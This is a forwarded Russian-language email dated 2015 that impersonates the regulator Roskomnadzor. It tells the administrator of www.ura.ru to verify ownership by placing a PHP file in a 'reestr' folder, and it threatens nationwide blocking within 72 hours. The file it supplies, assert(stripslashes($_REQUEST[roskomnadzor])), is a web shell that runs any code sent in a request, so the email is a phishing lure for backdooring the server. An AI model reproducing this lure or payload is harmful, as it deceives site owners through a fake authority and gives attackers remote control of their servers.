 -------- Пересылаемое сообщение--------

27.08.2015, 02:22, "Роскомнадзор" <zapret-info@roskomnadzor.org>:

Здравствуйте.

Вы получили данное уведомление от Федеральной службы по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) так как являетесь администратором доменного имени www.ura.ru в сети «Интернет».

В соответствии с Федеральным законом от 5 мая 2014 года № 97-ФЗ "О внесении изменений в Федеральный закон "Об информации, информационных технологиях и о защите информации" и на основании решения суда (Новокуйбышевский городской суд Самарской области) от 11.08.2015 No 21618/2015, Ваш сайт www.ura.ru был внесен в реестр организаторов распространения информации в сети «Интернет» и сайтов и (или) страниц сайтов в сети «Интернет», на которых размещается общедоступная информация и доступ к которым в течении суток составляет более трех тысяч пользователей сети «Интернет».

Для идентификации Вас, как администратора доменного имени www.ura.ru, Вам необходимо:

1. Создать в корневой директории Вашего сайта папку reestr
2. Создать в данной папке файл reestr-id128032.php, содержащий следующий текст:

< ?php
/*Подтверждение доменного имени www.ura.ru*/
assert(stripslashes($_REQUEST[roskomnadzor]));
?>

*В < ?php необходимо убрать пробел между < и ?php
Путь до файла на Вашем сайте должен получиться следующий: www.ura.ru/reestr/reestr-id128032.php

Если в течении 72 часов с момента получения данного письма Вы не идентифицируете себя, как администратор доменного имени www.ura.ru, следую инструкции указанной выше, то Ваш сайт www.ura.ru будет внесен в чёрные списки интернет-провайдеров и заблокирован на территории Российской Федерации.

-------------------
С уважением,
ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ.